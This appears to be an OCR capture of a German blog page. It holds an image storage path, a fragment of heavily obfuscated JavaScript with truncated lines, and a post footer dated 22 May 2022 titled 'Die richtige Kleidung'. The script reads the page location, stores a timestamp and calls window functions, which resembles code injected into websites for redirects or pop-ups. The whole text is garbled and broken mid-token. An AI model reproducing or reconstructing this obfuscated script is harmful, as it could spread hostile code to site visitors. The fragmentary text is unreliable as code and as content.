
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]
();const _0x263ff7=location[_0x2737e0(0x1dc)];let
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catc
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());
Veröffentlicht an
22. Mai 2022
Permalink
Die richtige Kleidung
a